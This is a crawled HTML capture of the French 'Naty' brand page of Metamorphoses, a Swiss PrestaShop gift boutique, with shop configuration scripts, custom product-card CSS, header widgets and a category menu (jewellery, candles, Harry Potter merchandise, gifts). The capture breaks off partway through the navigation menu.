

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.metamorphoses.ch/Boutique/fr/72_naty
body_size: 20932
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      
<meta charset="utf-8">


<meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Naty</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.metamorphoses.ch/Boutique/fr/72_naty" hreflang="fr">
                  <link rel="alternate" href="https://www.metamorphoses.ch/Boutique/de/72_naty" hreflang="de">
        

  



<meta name="viewport" content="width=device-width, initial-scale=1">



<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.metamorphoses.ch/Boutique/img/favicon.ico?1552460727">
<link rel="shortcut icon" type="image/x-icon" href="https://www.metamorphoses.ch/Boutique/img/favicon.ico?1552460727">


<!-- Codezeel added -->
<link href="//fonts.googleapis.com/css?family=Lora:100,200,300,400,500,600,700,800,900" rel="stylesheet">


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/cache/theme-ed5cd81416.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CZBORDER_RADIUS = "1";
        var CZBOX_LAYOUT = "1";
        var CZSTICKY_HEADER = "1";
        var activeInfiniteScrollDetail = {"id_dw_infinite_scroll":"2","infinite_scroll_status":"1","infinite_scroll_font_style":"Open+Sans","infinite_scroll_font_color":"#000000","infinite_scroll_text":"Loading","button_type":"1","infinite_scroll_font_size":"18","infinite_scroll_gif":"load_0.gif","infinite_scroll_page_selected":"category,manufacturer,newproducts,pricesdrop,supplier,search","infinite_scroll_container_css":"#js-product-list .product_list","infinite_scroll_product_css":"li.product_item","infinite_scroll_pagination_css":"#js-product-list .pagination"};
        var activeLazyLoadDetail = false;
        var always_load_content = false;
        var moduleImgPath = "\/Boutique\/modules\/infinitescrolldw\/views\/img\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0CHF"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0CHF"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0CHF"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0CHF"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","labels":{"tax_short":"(HT)","tax_long":"(hors taxe)"},"id_address_delivery":null,"id_address_invoice":null,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"active":true,"note":null,"is_guest":false,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"is_logged":false,"gender":null,"type":null,"name":null,"id":null,"risk":null,"addresses":null},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Naty","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-left-column":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Metamorphoses","logo":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/metamorphoses-logo-1552460688.jpg","stores_icon":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/logo_stores.png","favicon":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.metamorphoses.ch\/Boutique\/","current_url":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/72_naty","shop_domain_url":"https:\/\/www.metamorphoses.ch","img_ps_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/","img_cat_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/c\/","img_lang_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/l\/","img_prod_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/","img_manu_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/m\/","img_sup_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/su\/","img_ship_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/s\/","img_store_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/st\/","img_col_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/co\/","img_url":"https:\/\/www.metamorphoses.ch\/Boutique\/themes\/Artistic\/assets\/img\/","css_url":"https:\/\/www.metamorphoses.ch\/Boutique\/themes\/Artistic\/assets\/css\/","js_url":"https:\/\/www.metamorphoses.ch\/Boutique\/themes\/Artistic\/assets\/js\/","pic_url":"https:\/\/www.metamorphoses.ch\/Boutique\/upload\/","pages":{"address":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/adresse","addresses":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/adresses","authentication":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/connexion","cart":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/panier","category":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=category","cms":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=cms","contact":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/nous-contacter","discount":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/reduction","guest_tracking":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/suivi-commande-invite","history":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/historique-commandes","identity":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/identite","index":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/","my_account":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/mon-compte","order_confirmation":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/confirmation-commande","order_detail":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/suivi-commande","order":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/commande","order_return":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/avoirs","pagenotfound":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/page-introuvable","password":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/promotions","product":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/index.php?controller=product","search":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/recherche","sitemap":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/plan-site","stores":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/magasins","supplier":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/fournisseur","register":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/connexion?create_account=1","order_login":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/72_naty","de":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/72_naty"},"theme_assets":"\/Boutique\/themes\/Artistic\/assets\/","actions":{"logout":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-small_default.jpg","width":85,"height":93},"cart_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-cart_default.jpg","width":94,"height":93},"special_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-special_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-home_default.jpg","width":560,"height":560},"medium_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-medium_default.jpg","width":568,"height":568},"large_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-small_default.jpg","width":85,"height":93},"medium":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-home_default.jpg","width":560,"height":560},"large":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix \u200b\u200bunitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/"},{"title":"Marques","url":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/brands"},{"title":"Naty","url":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/72_naty"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768540437,"static_token":"ae447bd5c74c942590da20652ba110eb","token":"e626b68c2fc46d60e9baf7b859dc7651","debug":false};
        var ssIsCeInstalled = false;
        var ss_link_image_webp = "https:\/\/www.metamorphoses.ch\/Boutique\/modules\/ets_superspeed\/views\/img\/en.webp";
        var twintBackendVars = {"ajaxUrl":"","texts":{"amountEmpty":"Veuillez saisir un montant valide.","licenseActivationFailed":"L'activation de la licence a \u00e9chou\u00e9. Veuillez v\u00e9rifier les journaux.","licenseCheckFailed":"La v\u00e9rification de la licence a \u00e9chou\u00e9. Veuillez v\u00e9rifier les journaux.","licenseDeactivationFailed":"La d\u00e9sactivation de la licence a \u00e9chou\u00e9. Veuillez v\u00e9rifier les journaux."},"prefix":"mame_twint_for_prestashop"};
        var twintVars = {"ajaxUrl":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/module\/twint_for_prestashop\/ajax","userAgent":"mozilla\/5.0 (compatible; barkrowler\/0.9; +https:\/\/babbar.tech\/crawler)","httpXReqWith":false};
      </script>



  <script type="text/javascript">
var sp_link_base ='https://www.metamorphoses.ch/Boutique';
</script>
<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:300,400,500,600,700,800,900&display=swap" rel="stylesheet" id="body_font">

<link href="//fonts.googleapis.com/css?family=Merriweather:300,400,500,600,700,800,900&display=swap" rel="stylesheet" id="title_font">

<style type="text/css">
    /* =========================
   FOOTER
   ========================= */
footer,
.footer-container {
  background-color: #f5f1e8 !important;
  color: #333333 !important;
}

/* =========================
   TITRES PRODUITS : clamp
   ========================= */
.product-title,
.product-title a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  line-height: 1.4em;
  max-height: calc(1.4em * 2);
}

@media (max-width: 768px) {
  .product-title,
  .product-title a {
    -webkit-line-clamp: 3;
    max-height: calc(1.4em * 3);
  }
}

/* =========================
   CARTES PRODUITS
   ========================= */
.product-miniature {
  background: rgba(255,255,255,0.92) !important;
  border: 1px solid rgba(40,35,28,0.16) !important;
  border-radius: 10px !important;
  box-shadow: 0 10px 24px rgba(25,18,10,0.08) !important;
}

.product-miniature img {
  border-radius: 8px !important;
}

/* =========================
   BOUTON : centrage + style (repos/hover)
   ========================= */
.product-miniature .product-add-to-cart,
.product-miniature .add-to-cart,
.product-miniature .product-add-to-cart-btn,
.product-miniature .button-container,
.product-miniature form {
  display: flex !important;
  justify-content: center !important;
}

.product-miniature .btn,
.product-miniature .ajax_add_to_cart_button,
.product-miniature button {
  width: auto !important;
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-flex !important;

  /* repos : parchemin + léger relief */
  background-color: #f2ede3 !important;
  color: #2f2a25 !important;
  border: 1px solid rgba(40,35,28,0.18) !important;
  box-shadow: 0 8px 14px rgba(20,15,10,0.10) !important;
}

.product-miniature .btn:hover,
.product-miniature .ajax_add_to_cart_button:hover,
.product-miniature button:hover {
  /* hover : vert + relief renforcé */
  background-color: #5f7f6b !important;
  color: #ffffff !important;
  box-shadow: 0 10px 18px rgba(20,15,10,0.18) !important;
}

/* =========================
   MOBILE : éviter le décalage promo
   ========================= */
@media (max-width: 768px) {
  .product-miniature .product-description,
  .product-miniature .product-desc {
    display: flex !important;
    flex-direction: column !important;
  }

  .product-miniature .product-price-and-shipping,
  .product-miniature .product-price {
    min-height: 3.2em !important;
  }

  .product-miniature .product-add-to-cart,
  .product-miniature .add-to-cart,
  .product-miniature .button-container,
  .product-miniature form {
    margin-top: auto !important;
  }

  .product-miniature .regular-price {
    display: block !important;
  }
}

/* =========================
   DESKTOP : cartes régulières + pas trop de blanc
   ========================= */
@media (min-width: 769px) {
  #products .product-miniature .product-description,
  #products .product-miniature .highlighted-informations {
    min-height: 150px !important;
    padding-bottom: 10px !important;
    margin-bottom: 0 !important;
  }

  #products .product-miniature .product-price-and-shipping {
    margin-bottom: 10px !important;
  }

  #products .product-miniature .product-add-to-cart,
  #products .product-miniature .button-container,
  #products .product-miniature form {
    margin-top: 0 !important;
    margin-bottom: 6px !important;
  }
}

</style>




    
  </head>

  <body id="manufacturer" class="lang-fr country-ch currency-chf layout-left-column page-manufacturer tax-display-enabled">

    
    	
    

    <main id="page">
      
              

      <header id="header">
        
          
  <div class="header-banner">
    

  </div>


<div class="nav_top">
	
</div>


<nav class="header-nav">
        <div class="container">
					<div class="left-nav">
				<!--<div id="_desktop_contact_link">-->
  <div id="contact-link">
    <div class="contact_number">
          </div>

  </div>
<!--</div>-->

			</div>
			
			<div class="right-nav">
				<!-- Block links module -->
<div id="links_block_top" class="block links">
	 
	<h3 class="h3 title_block hidden-md-down">
					<a href="https://www.metamorphoses.ch/Boutique/fr/content/4-informations" title="Informations">Informations</a>
			</h3>
	
	<div class="title block_title hidden-sm-up" data-target="#cz_toplink" data-toggle="collapse">
		
							<a href="https://www.metamorphoses.ch/Boutique/fr/content/4-informations" title="Informations">Informations</a>
					 <span class="pull-xs-right">
		  <span class="navbar-toggler collapse-icons">
			<i class="fa-icon add"></i>
			<i class="fa-icon remove"></i>
		  </span>
		</span> 
	</div>
	 
	
	<ul id="cz_toplink" class="header_blocklink collapse">
							 
				<li>
					<a href="https://www.metamorphoses.ch/Boutique/fr/content/4-informations" title="Contact" >Contact</a>
				</li>
						</ul>
</div>
<!-- /Block links module -->


<div class="language-selector dropdown js-dropdown">
	<span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="language-dropdown">
	<span><img class="lang-flag lazyload" data-src="https://www.metamorphoses.ch/Boutique/img/l/1.jpg"></span>
		Français
		<span class="dropdown-arrow"></span>
	</span>
	<ul class="dropdown-menu" aria-labelledby="language-dropdown">
			<li  class="current" >
			<a href="https://www.metamorphoses.ch/Boutique/fr/72_naty" class="dropdown-item">
				<img class="lang-flag lazyload" data-src="https://www.metamorphoses.ch/Boutique/img/l/1.jpg">Français
			</a>
		</li>
			<li >
			<a href="https://www.metamorphoses.ch/Boutique/de/72_naty" class="dropdown-item">
				<img class="lang-flag lazyload" data-src="https://www.metamorphoses.ch/Boutique/img/l/2.jpg">Deutsch
			</a>
		</li>
		</ul>
</div> 

											</div>
				
		    </div>    
</nav>



	<div class="header-top">
		<div class="container">
			<div class="header_logo">
				                <a href="https://www.metamorphoses.ch/Boutique/fr/">
                  <img class="logo img-responsive" src="https://www.metamorphoses.ch/Boutique/img/metamorphoses-logo-1552460688.jpg" alt="Metamorphoses" loading="lazy">
                </a>
            		   </div>
			<div id="czwelcomecmsblock" class="welcomecms-block">  
		<p>Boutique suisse, Livraison offerte dès 150 CHF</p>
</div>
<div class="overlay"></div>
<div id="desktop_cart">
  <div class="blockcart" data-refresh-url="//www.metamorphoses.ch/Boutique/fr/module/ps_shoppingcart/ajax">
    <div class="header blockcart-header">
		 
		<div class="shopping-cart" rel="nofollow">
						<span class="icon"> </span>
			<span class="mobile_count">0</span>
			<span class="cart-products-count hidden-sm-down"></span>
		</div>	
		 
	 <div class="cart_block block exclusive">
			<div class="top-block-cart">
               <div class="toggle-title">Panier d'achat (0)</div>
               <div class="close-icon">Fermer</div>
            </div>
							<div class="block_content">
					<div class="no-more-item">
						<div class="no-img" ></div>
						<div class="empty-text">Il n'y a plus d'articles dans votre panier </div>
						<a rel="nofollow" href="https://www.metamorphoses.ch/Boutique/fr/" class="continue"><button type="button" class="btn btn-secondary btn-primary">Poursuivre les achats</button></a>
					</div>
				</div>
            		</div>

    </div>
  </div>
</div>
  
  
  
  <div class="user-info dropdown js-dropdown">
  	<span class="user-info-title expand-more _gray-darker" data-toggle="dropdown">
          <span class="account_text">Login/Register</span>
        </span>
    <ul class="dropdown-menu">
	      <li>
	  <a
        class="dropdown-item"
	href="https://www.metamorphoses.ch/Boutique/fr/mon-compte"
        title="Connectez-vous à votre compte client"
        rel="nofollow"
      >
        <span>S'identifier</span>
      </a>
	  </li>
    <li>
      <a href="https://www.metamorphoses.ch/Boutique/fr/connexion?create_account=1" data-link-action="display-register-form">
          S'inscrire
        </a>
    </li>
    	</ul>
  </div>
<!-- Block search module TOP -->

<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//www.metamorphoses.ch/Boutique/fr/recherche">
	<span class="search_button"></span>
	<div class="search_toggle">
		<form method="get" action="//www.metamorphoses.ch/Boutique/fr/recherche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Rechercher">
			<button type="submit">
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

						
		<div class="header-top-inner">
				


<div class="text-xs-left mobile hidden-lg-up mobile-menu">
	<div class="menu-icon">
		<div class="cat-title">Menu</div>		  
	</div>
	
	<div id="mobile_top_menu_wrapper" class="row hidden-lg-up">
		<div class="mobile-menu-inner">
			<div class="menu-icon">
				<div class="cat-title">Menu</div>		  
			</div>
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>
	</div>
</div>

 
<div class="menu col-lg-12 js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
	
          <ul class="top-menu  container" id="top-menu" data-depth="0">
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/104-univers-boutique" data-depth="0"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32388" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Univers Boutique
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_32388">
                
          <ul class="top-menu  "  data-depth="1">
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/11-bijoux-et-cristaux" data-depth="1"
                              >
                                Bijoux et cristaux
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/79-beaute-et-bien-etre" data-depth="1"
                              >
                                Beauté et Bien-être
              </a>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/220-bougies-parfums-rituels" data-depth="1"
                              >
                                Bougies, Parfums &amp; Rituels
              </a>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/221-cuisine-et-epicerie" data-depth="1"
                              >
                                Cuisine et épicerie
              </a>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/225-maison-decoration" data-depth="1"
                              >
                                Maison &amp; Décoration
              </a>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/223-jeux-et-jouets" data-depth="1"
                              >
                                Jeux et jouets
              </a>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/219-livres-et-papeterie" data-depth="1"
                              >
                                Livres et Papeterie
              </a>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/224-mode-et-accessoires" data-depth="1"
                              >
                                Mode et Accessoires
              </a>
                          </li>
              </ul>
    
              						<div class="menu-banners">
					  						<div class="menu-banner">
							<img src="https://www.metamorphoses.ch/Boutique/img/c/104-0_thumb.jpg" alt="" />
						</div>
					  					</div>
							  </div>
                          </li>
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/226-univers-magiques" data-depth="0"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48744" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Univers Magiques
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_48744">
                
          <ul class="top-menu  "  data-depth="1">
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/228-legendes-de-la-terre-du-milieu" data-depth="1"
                              >
                                Légendes de la Terre du Milieu
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/58-harry-potter" data-depth="1"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27664" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Harry Potter
              </a>
                            <div  class="collapse" id="top_sub_menu_27664">
                
          <ul class="top-menu  "  data-depth="2">
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/70-baguettes-hp" data-depth="2"
                              >
                                Baguettes HP
              </a>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/171-bijoux-et-accessoires-hp" data-depth="2"
                              >
                                Bijoux et Accessoires HP
              </a>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/178-vetements-hp" data-depth="2"
                              >
                                Vêtements HP
              </a>
                          </li>
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/180-cuisine-et-repas-hp" data-depth="2"
                              >
                                Cuisine et repas HP
              </a>
                          </li>
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/181-decoration-hp" data-depth="2"
                              >
                                Décoration HP
              </a>
                          </li>
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/182-livres-et-papeterie-hp" data-depth="2"
                              >
                                Livres et Papeterie HP
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/183-peluches-hp" data-depth="2"
                              >
                                Peluches HP
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/184-jeux-et-pop-hp" data-depth="2"
                              >
                                Jeux et Pop HP
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/185-gift-pack-hp" data-depth="2"
                              >
                                Gift Pack HP
              </a>
                          </li>
              </ul>
    
              				  </div>
                          </li>
              </ul>
    
              				  </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/229-inspirations" data-depth="0"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Inspirations
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_98515">
                
          <ul class="top-menu  "  data-depth="1">
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/190-cadeaux-fun" data-depth="1"
                              >
                                Cadeaux Fun
              </a>
                          </li>
                    <li class="category" id="category-154">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/154-pour-lui" data-depth="1"
                              >
                                Pour Lui
              </a>
                          </li>
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/222-pour-elle-" data-depth="1"
                              >
                                Pour elle
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/89-kids" data-depth="1"
                              >
                                Kids
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/19-naissance-et-tout-petits" data-depth="1"
                              >
                                Naissance et Tout-petits
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/fr/64-star-rock-and-geek" data-depth="1"
                              >
